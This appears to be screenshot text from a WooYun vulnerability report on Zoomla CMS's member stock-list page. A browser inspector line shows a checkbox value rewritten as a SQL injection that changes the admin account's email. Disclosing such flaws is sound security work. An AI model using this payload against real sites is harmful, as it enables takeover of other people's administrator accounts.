 demo.zoomla.cn/user/usershop/stocklist.aspx?Stocktype=1&a=aaa&id=111
使用 CodeSmith 的心... Demo 工作申请记录--My51j... 公司项目 严厉打击 Z 将字符串转换为 uniq... 说吧网络电话-国内唯... 淘 户外
您现在的位置：逐浪CMS >> 会员中心 >> 我的店铺
店铺基本信息 商品管理 库存管理 订单管理 明细记录 销售记录 交换商品 申请商品处理 运货方式管理 送货员管理
库存管理 库存添加
单据类型 单据编号 录入时间 录入者
出库 订单 2014/5/14 21:54:09 admin
出库 订单 2014/5/14 21:54:09 admin
共 2 条记录 首页 上一页 下一页 尾页 页次：1/1页 10条记录/页 转到第 1
批量删除
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 input < td < tr.tdbgmouseover < tbody < table.border < div.us_topinfo < form#form1 < body < html
<td height="22" align="center"><input type="checkbox" value="20))update ZL_User set Email='wooyun' where username='admin'--" name="Item"></td>
www.wooyun.org